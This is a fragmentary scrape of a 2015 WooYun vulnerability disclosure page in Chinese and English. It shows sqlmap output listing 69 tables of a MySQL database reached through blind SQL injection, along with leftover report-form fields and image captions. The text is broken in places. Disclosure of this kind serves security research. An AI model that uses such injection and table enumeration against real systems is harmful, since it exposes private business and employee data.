 ---
[18:13:04] [INFO] the back-end DBMS is MySQL
web server operating system: Windows 2008 R2 or 7
web application technology: Microsoft IIS 7.5, ASP.NET, PHP 5.4.5
back-end DBMS: MySQL 5.0
[18:13:04] [INFO] fetching tables for database: 'rockoabase'
[18:13:04] [INFO] the SQL query used returns 69 entries
Database: rockoabase
[69 tables]
+---------------------+
| rock_admin |
| rock_assetm |
| rock_assets |
| rock_careserve |
| rock_carm |
| rock_cars |
| rock_company |
| rock_daily |
| rock_dailyfx |
| rock_dept |
| rock_docdeil |
| rock_editrecord |
| rock_email |
| rock_email_tpl |
| rock_emailm |
| rock_emails |
| rock_file |
| rock_fininfom |
| rock_fininfos |
| rock_flow_bill |
| rock_flow_course |
| rock_flow_courseact |
| rock_flow_input |
| rock_flow_log |
| rock_flow_rule |
| rock_flow_set |
| rock_group |
| rock_homeitems |
| rock_hrpositive |
| rock_hrredund |
| rock_hrtransfer |
| rock_im_group |
| rock_im_groupuser |
| rock_im_mess |
| rock_im_messzt |
| rock_infor |
| rock_kq_anay |
| rock_kq_dkerr |
| rock_kq_dkjl |
| rock_kq_info |
漏洞证明： <code> 插入图片 插入视频
alt="Screenshot from 2015-12-13 18
3.下面就会出错
<img src="/upload/201512/131810197
alt="Screenshot from 2015-12-13 18
哈哈，果真是可爱的sql盲注啊
好了，用sqlmap跑一下。
<img src="/upload/201512/131812283
alt="Screenshot from 2015-12-13 18
漏洞修复： <code> 插入图片 插入视频
建议的漏洞修复方案，支持<code></code>标
标签：
推荐标签： php+数字类型注射 php+字符
数据库账户权限过高 字符类型
Mysql
验证码： 5UPX
匿名提交 (漏洞提交者将显示为“路人甲
提交 预览
www.wooyun.org